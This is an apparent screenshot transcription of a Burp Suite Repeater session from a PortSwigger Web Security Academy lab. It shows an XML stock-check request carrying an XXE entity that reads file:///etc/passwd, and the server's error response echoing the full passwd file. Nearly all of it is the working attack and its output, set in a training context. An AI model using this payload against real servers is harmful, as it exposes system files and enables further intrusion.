 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: https://ac531f031eeac4b180553a06003800fa.web-security-academy.net ?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac531f031eeac4b180553a06003800fa.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer:
https://ac531f031eeac4b180553a06003800fa.web-security-academy.net/product?product
Id=1
Content-Type: application/xml
Origin: https://ac531f031eeac4b180553a06003800fa.web-security-academy.net
Content-Length: 182
Connection: close
Cookie: session=58AEe4aTY1XDfDGfsAs5IEl3xwTIDCxN
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck>
<productId>&xxe;</productId>
<storeId>1</storeId>
</stockCheck>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 1228
"Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
carlos:x:2002:2002::/home/carlos:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
elmer:x:2099:2099::/home/elmer:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
"
? < + > Type a search term 0 matches
Done 1,344 bytes | 519 millis